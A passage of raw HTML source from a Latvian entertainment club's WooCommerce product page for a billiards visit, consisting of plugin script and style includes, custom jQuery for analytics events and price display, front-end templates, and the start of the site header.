<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.7' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Atvainojiet, šis produkts pašlaik nav pieejams. Lūdzu izvēlaties citu kombināciju.</p>
</script><script src='https://jokerklubs.lv/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script id='wpml-cookie-js-extra'>
var wpml_cookies = {"wp-wpml_current_language":{"value":"lv","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"lv","expires":1,"path":"\/"}};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js' id='wpml-cookie-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js' id='mec-general-calendar-script-js'></script>
<script id='mec-frontend-script-js-extra'>
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","fes_nonce":"c4f73fca52","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js' id='mec-frontend-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js' id='mec-events-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/wt-woocommerce-invoice-addon/public/js/wt_woocommerce_invoice_addon-public.js' id='wt_woocommerce_invoice_addon-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/script.min.js' id='wpml-legacy-dropdown-click-0-js'></script>
<link rel="https://api.w.org/" href="https://jokerklubs.lv/wp-json/" /><link rel="alternate" type="application/json" href="https://jokerklubs.lv/wp-json/wp/v2/product/5826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jokerklubs.lv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.2.1" />
<link rel='shortlink' href='https://jokerklubs.lv/?p=5826' />
<link rel="alternate" type="application/json+oembed" href="https://jokerklubs.lv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokerklubs.lv%2Fproducts%2Fbiljarda-apmeklejums%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jokerklubs.lv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokerklubs.lv%2Fproducts%2Fbiljarda-apmeklejums%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.7 stt:1,31,45;" />
<style></style>		<style>
		.single-product .tm-extra-product-options-checkbox {display:none !important;}
		@media(min-width:1025px){
			.wpml-ls-legacy-dropdown-click {
    width: auto;
			}
		.elementor-nav-menu li.wpml-ls-item {
    display: none !important;
}
	}
		</style>
<script src="/wp-content/themes/hello-elementor/assets/js/other-scripts.js"></script>
  <script>
$(document).ready(function(){
 $(".linkbuy").click(function () {
	var d_sku = $(this).attr("data-sku");
	var d_price = $(this).attr("data-price");
	var d_name = $(this).attr("data-name");
	var d_itemlistname = $(this).attr("data-itemlistname");
	var d_category = $(this).attr("data-category");
	
	


dataLayer.push({ ecommerce: null });
dataLayer.push({
  event: "button_view_item",
  ecommerce: {
    currency: "EUR",
    value: JSON.parse(d_price),
    items: [
    {
     item_id: "SKU_"+d_sku, 
      item_name: d_itemlistname,
      item_category: d_category,
	  item_variant: d_name
    }
    ]
  }
});


 });
 
 
  
/****************************************************************************/


 
  $(".add_to_wishlist").click(function () {
	
  var ds_sku = $(this).attr("data-product-id");
    var ds_price = $(this).attr("data-price");
    var ds_name = $(this).attr("data-name");
	
if($('.tm-extra-product-options')[0]){



var strv = "";
  $( ".tm-extra-product-options .tmcp-select.tcenabled option:selected" ).each(function() {
      strv += $( this ).text() + " ";
    } );


  

dataLayer.push({ ecommerce: null });
dataLayer.push({
  event: " add_to_wishlist",
  ecommerce: {
    currency: "EUR",
    value: ds_price,
    items: [
    {
       item_id: "SKU_"+ds_sku, 
        item_name: ds_name, 
      item_category: "SPA"
    }
    ]
  }
});


}else{	
	
	


dataLayer.push({ ecommerce: null });
dataLayer.push({
  event: " add_to_wishlist",
  ecommerce: {
    currency: "EUR",
    value: ds_price,
    items: [
    {
       item_id: "SKU_"+ds_sku, 
        item_name: ds_name, 
      item_category: "SPA"
    }
    ]
  }
});



  }

  });
  
  
  
  
  
/********************************************************************/

if($('.tm-extra-product-options')[0]){
	
	


var getUrlParameter = function getUrlParameter(sParam) {
    var sPageURL = window.location.search.substring(1),
        sURLVariables = sPageURL.split('&'),
        sParameterName,
        i;

    for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split('=');

        if (sParameterName[0] === sParam) {
            return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
        }
    }
    return false;
};
var tech = getUrlParameter('tmcp_select_0');  
var tech2 = getUrlParameter('tmcp_select_2');  

$("select option[data-text='" + tech +"']").attr("selected","selected");


$("select option[data-text='" + tech2 +"']").attr("selected","selected");
console.log(tech);
console.log(tech2);

var tech2amount = getUrlParameter('amount');  
	
		if(tech2amount){
		
	setTimeout(function() {
		
	
		
			var sdkf = $(".elementor-widget-woocommerce-product-price  .amount").text().replace(/€/g, '');
			var itite = $("select option[data-text='" + tech2 +"']").attr('data-strike');
			
			
	
		calculateUpdatedPrice2(sdkf,tech2amount,itite);
		
		 }, 150);
		 
		   function calculateUpdatedPrice2(selectedOptionPrice,selectedOptionPrice2,strix) {
     
if (Array.isArray(selectedOptionPrice)) {
    selectedOptionPrice = selectedOptionPrice.join('');
}
var cleanedString = selectedOptionPrice.replace(/[\[\]]/g, '');


if (Array.isArray(selectedOptionPrice2)) {
    selectedOptionPrice2 = selectedOptionPrice2.join('');
}
var cleanedString2 = selectedOptionPrice2.replace(/[\[\]]/g, '');


	 
		if(cleanedString2 != cleanedString && cleanedString > 0){
			
			setTimeout(function() {
		
		$(".price bdi").prepend( strix );
		 }, 150);

	  
		}
    }
	
		/*	
if(tech2amount != sdkf){
	var itite = $("select option[data-text='" + tech2 +"']").attr('data-strike');
		
if(itite){		
	setTimeout(function() {

		$(".price bdi").prepend( '<s>€'+tech2amount+'</s> ' );
		 }, 150);
	
}	
}
*/

		}else{
			
			
			/*
 $('.select[name^="tmcp_select_"]').each(function() {
              
		//cpf-type-select	



				var orkd = $(this).find(":selected").attr('data-strike');
				if(orkd){
		
		setTimeout(function() {
		
		$(".price bdi").prepend( orkd );
		 }, 150);
		 
				}	


				
            });
			
			*/
		}


/*
$('.tmcp-field').change(function () {
	//var ggg = $(this).attr('data-strike');
	var ggg = $(this).find(":selected").attr('data-strike');
	if(ggg){
	
	setTimeout(function() {
		
		$(".price bdi").prepend( ggg );
		 }, 50);
	}
});

*/

jQuery(document).ready(function($) {
    // Bind to the change event for TM Extra Product Options fields
    $('select.tmcp-field').on('change', function() {
		
        // Get the selected option and its data-price attribute value
        var selectedOptionPrice = $(this).find('option:selected').data('rules');
        var selectedOptionPrice2 = $(this).find('option:selected').data('original-rules');
        var strix = $(this).find('option:selected').data('strike');
		
		var cxcx = $(this).closest('.tc-container-enabled');
		//var oooo = cxcx.closest('.tc-container-enabled').nextAll('.tc-container-enabled');
		
	
	if(selectedOptionPrice != ''){
		 calculateUpdatedPrice(selectedOptionPrice,selectedOptionPrice2,strix);
		}else{
			
			
		
	
	setTimeout(function() {
		var oooo = cxcx.closest('.tc-container-enabled').nextAll('.tc-container-enabled');
		
	var selectedOptionPrice = $(oooo).find('option:selected').data('rules');
	  var selectedOptionPrice2 = $(oooo).find('option:selected').data('original-rules');
	     var strix = $(oooo).find('option:selected').data('strike');
		 
	  calculateUpdatedPrice(selectedOptionPrice,selectedOptionPrice2,strix);
		
		 }, 250);
	
		}

        

       
    });

    function calculateUpdatedPrice(selectedOptionPrice,selectedOptionPrice2,strix) {
     

	
if (Array.isArray(selectedOptionPrice)) {
    selectedOptionPrice = selectedOptionPrice.join('');
}
var cleanedString = selectedOptionPrice.replace(/[\[\]]/g, '');


if (Array.isArray(selectedOptionPrice2)) {
    selectedOptionPrice2 = selectedOptionPrice2.join('');
}
var cleanedString2 = selectedOptionPrice2.replace(/[\[\]]/g, '');


	 
		if(cleanedString2 != cleanedString){
			
			setTimeout(function() {
		
		$(".price bdi").prepend( strix );
		 }, 150);

	  
		}
    }
});

$('input.tmcp-checkbox').change(function () {
   // alert('changed');
   
   if(this.checked) {
	   $(".single_add_to_cart_button").css("margin-left", "0px");

	   $(".quantity").hide();
     $(".quantity input[type=number]").val('1');
     $(".quantity input[type=number]").prop('disabled', true);
   }else{
	   $(".single_add_to_cart_button").removeAttr("style");
	     $(".quantity").show();
	  $(".quantity input[type=number]").val('1');
	  $(".quantity input[type=number]").prop('disabled', false);
   }
	
 });






}
  
  
});


    </script>

    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://jokerklubs.lv/wp-content/uploads/2019/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://jokerklubs.lv/wp-content/uploads/2019/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jokerklubs.lv/wp-content/uploads/2019/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://jokerklubs.lv/wp-content/uploads/2019/10/favicon.ico" />
		<style id="wp-custom-css">
			.elementor-product-loop-item--align-left ul.products li.product .star-rating {
    margin-right: auto;
    display: none!important;
}

/** Start Envato Elements CSS: Blocks (105-3-0fb64e69c49a8e10692d28840c54ef95) **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Envato Elements CSS: Blocks (105-3-0fb64e69c49a8e10692d28840c54ef95) **/

.woocommerce table.shop_table{
	border: none;
}
table caption+thead tr:first-child td, table caption+thead tr:first-child th, table colgroup+thead tr:first-child td, table colgroup+thead tr:first-child th, table thead:first-child tr:first-child td, table thead:first-child tr:first-child th{
	border: none;
}
.woocommerce table.shop_table td{
	border: none;
}
#coupon_code{
	padding: 6px 6px;
}
.coupons-btt {
    float: left !important;
}
#add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th{
	border: none;
}
.woocommerce table.shop_table tbody:first-child tr:first-child td, .woocommerce table.shop_table tbody:first-child tr:first-child th{
	border: none;
}
table tbody tr:hover>td, table tbody tr:hover>th{
	background-color: transparent;
}
table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th{
	background-color: #eee !important;
}
table tbody>tr:nth-child(odd)>td.actions{
	border-top: 2px solid #eee;
	background-color: transparent !important;
}
table tbody>tr.cart-subtotal:nth-child(odd)>td, table tbody>tr.cart-subtotal:nth-child(odd)>th{
	background-color: transparent !important;
}
.mec-events-meta-group-tags,
.mec-single-event-location{
	display: none;
}
		</style>
		<style type="text/css">.mec-wrap, .mec-wrap div:not([class^="elementor-"]), .lity-container, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6, .entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3, .entry-content .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6, .mec-wrap .mec-totalcal-box input[type="submit"], .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-agenda-event-title a, .lity-content .mec-events-meta-group-booking select, .lity-content .mec-book-ticket-variation h5, .lity-content .mec-events-meta-group-booking input[type="number"], .lity-content .mec-events-meta-group-booking input[type="text"], .lity-content .mec-events-meta-group-booking input[type="email"],.mec-organizer-item a, .mec-single-event .mec-events-meta-group-booking ul.mec-book-tickets-container li.mec-book-ticket-container label { font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;}.mec-event-content p, .mec-search-bar-result .mec-event-detail{ font-family: Roboto, sans-serif;} .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select, .mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span { font-family: "Roboto", Helvetica, Arial, sans-serif; }.mec-event-grid-modern .event-grid-modern-head .mec-event-day, .mec-event-list-minimal .mec-time-details, .mec-event-list-minimal .mec-event-detail, .mec-event-list-modern .mec-event-detail, .mec-event-grid-minimal .mec-time-details, .mec-event-grid-minimal .mec-event-detail, .mec-event-grid-simple .mec-event-detail, .mec-event-cover-modern .mec-event-place, .mec-event-cover-clean .mec-event-place, .mec-calendar .mec-event-article .mec-localtime-details div, .mec-calendar .mec-event-article .mec-event-detail, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h2, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h3, .mec-toggle-item-col .mec-event-day, .mec-weather-summary-temp { font-family: "Roboto", sans-serif; } .mec-fes-form, .mec-fes-list, .mec-fes-form input, .mec-event-date .mec-tooltip .box, .mec-event-status .mec-tooltip .box, .ui-datepicker.ui-widget, .mec-fes-form button[type="submit"].mec-fes-sub-button, .mec-wrap .mec-timeline-events-container p, .mec-wrap .mec-timeline-events-container h4, .mec-wrap .mec-timeline-events-container div, .mec-wrap .mec-timeline-events-container a, .mec-wrap .mec-timeline-events-container span { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important; }.mec-hourly-schedule-speaker-name, .mec-events-meta-group-countdown .countdown-w span, .mec-single-event .mec-event-meta dt, .mec-hourly-schedule-speaker-job-title, .post-type-archive-mec-events h1, .mec-ticket-available-spots .mec-event-ticket-name, .tax-mec_category h1, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6,.entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3,.entry-content  .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6{ font-family: 'Open Sans', Helvetica, Arial, sans-serif;}.mec-single-event .mec-event-meta .mec-events-event-cost, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-value, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-name, .mec-wrap .info-msg div, .mec-wrap .mec-error div, .mec-wrap .mec-success div, .mec-wrap .warning-msg div, .mec-breadcrumbs .mec-current, .mec-events-meta-group-tags, .mec-single-event .mec-events-meta-group-booking .mec-event-ticket-available, .mec-single-modern .mec-single-event-bar>div dd, .mec-single-event .mec-event-meta dd, .mec-single-event .mec-event-meta dd a, .mec-next-occ-booking span, .mec-hourly-schedule-speaker-description, .mec-single-event .mec-speakers-details ul li .mec-speaker-job-title, .mec-single-event .mec-speakers-details ul li .mec-speaker-name, .mec-event-data-field-items, .mec-load-more-button, .mec-events-meta-group-tags a, .mec-events-button, .mec-wrap abbr, .mec-event-schedule-content dl dt, .mec-breadcrumbs a, .mec-breadcrumbs span .mec-event-content p, .mec-wrap p { font-family: 'Open Sans',sans-serif; font-weight:300;}</style><style type="text/css">.mec-single-event {
    display: flex;
    flex-direction: column;
    align-items: center;
}</style><script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
    <div class='header'>
        <h3>{{{ data.title }}}</h3>
    </div>
    <div id='{{{ data.id }}}' class='float_editbox'>{{{ data.html }}}</div>
    <div class='footer'>
        <div class='inner'>
            <span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
        </div>
    </div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
    <div class="tc-lightbox-wrap">
        <span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
    </div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
    <span class="tc-lightbox-button-close tcfa tcfa-times"></span>
    {{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
    <dl class="tm-extra-product-options-totals tm-custom-price-totals">
        <# if (data.show_unit_price==true){ #>    	<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
    	<dd class="tm-unit-price">
    		<span class="price amount options">{{{ data.formatted_unit_price }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_options_total==true){ #>    	<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
    	<dd class="tm-options-totals">
    		<span class="price amount options">{{{ data.formatted_options_total }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_fees_total==true){ #>    	<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
    	<dd class="tm-fee-totals">
    		<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_extra_fee==true){ #>    	<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
    	<dd class="tm-extra-fee">
    		<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_final_total==true){ #>    	<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
    	<dd class="tm-final-totals">
    		<span class="price amount final">{{{ data.formatted_final_total }}}</span>
    	</dd>    	<# } #>
            </dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
    <span class="amount">{{{ data.price.price }}}</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
    <del>
        <span class="tc-original-price amount">{{{ data.price.original_price }}}</span>
    </del>
    <ins>
        <span class="amount">{{{ data.price.price }}}</span>
    </ins>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
    <div id="tm-section-pop-up" class="tm-extra-product-options flasho tm_wrapper tm-section-pop-up single tm-animated appear">
        <div class='header'><h3>{{{ data.title }}}</h3></div>
        <div class="float_editbox" id="temp_for_floatbox_insert"></div>
        <div class='footer'>
            <div class='inner'>
                <span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
            </div>
        </div>
    </div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks">
    <# if (data.values.length) {#>
    {{{ data.html_before }}}
    <div class="tc-row tm-fb-labels">
        <span class="tc-cell tc-col-3 tm-fb-title">{{{ data.option_label }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-value">{{{ data.option_value }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.option__qty }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-price">{{{ data.option_lpric }}}</span>
    </div>
    <# for (var i = 0; i < data.values.length; i++) { #>
        <# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row">
            <# if (data.values[i].label_show=='') {#>
        <span class="tc-cell tc-col-3 tm-fb-title">{{{ data.values[i].title }}}</span>
            <# } #>
            <# if (data.values[i].value_show=='') {#>
        <span class="tc-cell tc-col-3 tm-fb-value">{{{ data.values[i].value }}}</span>
            <# } #>
        <span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-price">{{{ data.values[i].price }}}</span>
    </div>
        <# } #>
    <# } #>
    {{{ data.html_after }}}
    {{{ data.totals }}}
    <# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box">
    <# if (data.values.length) {#>
    {{{ data.html_before }}}
    <dl class="tm-fb">
        <# for (var i = 0; i < data.values.length; i++) { #>
            <# if (data.values[i].label_show=='') {#>
        <dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
            <# } #>
            <# if (data.values[i].value_show=='') {#>
        <dd class="tm-fb-value">{{{ data.values[i].value }}}</dd>
            <# } #>
        <# } #>
    </dl>
    {{{ data.html_after }}}
    {{{ data.totals }}}
    <# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
    <span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price"><# if (data.customer_price_format_wrap_start) {#>
    {{{ data.customer_price_format_wrap_start }}}
    <# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
    {{{ data.customer_price_format_wrap_end }}}
    <# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price"><# if (data.customer_price_format_wrap_start) {#>
    {{{ data.customer_price_format_wrap_start }}}
    <# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;ins&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&euro;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;<# if (data.customer_price_format_wrap_end) {#>
    {{{ data.customer_price_format_wrap_end }}}
    <# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
    <div class="header">
        <h3>{{{ data.title }}}</h3>
    </div>
    <div class="float_editbox" id="temp_for_floatbox_insert">
        <div class="tc-upload-messages">
            <div class="tc-upload-message">{{{ data.message }}}</div>
            <# for (var i in data.files) {
                if (data.files.hasOwnProperty(i)) {#>
                <div class="tc-upload-files">{{{ data.files[i] }}}</div>
                <# }
            }#>
        </div>
    </div>
    <div class="footer">
        <div class="inner">
            &nbsp;
        </div>
    </div>
</script>	<script src="/wp-content/themes/hello-elementor/assets/js/other-scripts.js" type="text/javascript"></script>



		
</head>

<body class="product-template-default single single-product postid-5826 wp-custom-logo theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-4579 elementor-page-3445">



	


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="938" class="elementor elementor-938 elementor-location-header" data-elementor-post-type="elementor_library">
								<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-c3fb8ac elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3fb8ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c560e92" data-id="c560e92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-431e73c elementor-widget elementor-widget-image" data-id="431e73c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="207" height="42" src="https://jokerklubs.lv/wp-content/uploads/2019/09/jokerklubslogo-1.png" class="attachment-large size-large wp-image-10189" alt="jokerklubslogo 1" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a065714" data-id="a065714" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-802b947 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="802b947" data-element_type="widget" id="ntyk" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown-click js-wpml-ls-legacy-dropdown-click">
	<ul>

		<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-lv wpml-ls-current-language wpml-ls-item-legacy-dropdown-click">

			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                <span class="wpml-ls-native">Latviešu</span></a>

			<ul class="js-wpml-ls-sub-menu wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item">
						<a href="https://jokerklubs.lv/en/products/billiard/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item">
						<a href="https://jokerklubs.lv/ru/products/%d0%b1%d0%b8%d0%bb%d1%8c%d1%8f%d1%80%d0%b4%d0%bd%d1%8b%d0%b9-%d0%ba%d1%80%d1%83%d0%b3/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="ru">Русский</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61ec704" data-id="61ec704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c535873 elementor-icon-list--layout-inline elementor-align-right elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c535873" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+37126441212">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+371 26 44 12 12</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0e5f3ed" data-id="0e5f3ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad929bc elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="ad929bc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="elementor-element elementor-element-4b7e635 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="4b7e635" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://jokerklubs.lv" method="get">
									<div class="elementor-search-form__toggle">
				<svg class="pnp2" width="19" height="19" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
&nbsp; <path fill="#818a91" d="M39.72 38.37L26.26 24.91a15 15 0 1 0-1.35 1.35l13.46 13.46a1 1 0 0 0 1.35-1.35zM2 15a13 13 0 1 1 13 13A13 13 0 0 1 2 15z"></path>
</svg>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
				<input type="hidden" name="lang" value="lv">												<div class="dialog-lightbox-close-button dialog-close-button">

<svg width="19" height="19" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
&nbsp; <path fill="#818a91" d="M39.72 38.37L26.26 24.91a15 15 0 1 0-1.35 1.35l13.46 13.46a1 1 0 0 0 1.35-1.35zM2 15a13 13 0 1 1 13 13A13 13 0 0 1 2 15z"></path>
</svg>					

					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>		</div>
				</div>
				<div class="elementor-element elementor-element-4579f48 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="4579f48" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a class="pnp2" href="https://jokerklubs.lv/wishlist/"><svg class="icon icon-cart svgss" width="25" height="20" viewBox="0 0 39 41" fill="none" xmlns="http://www.w3.org/2000/svg">
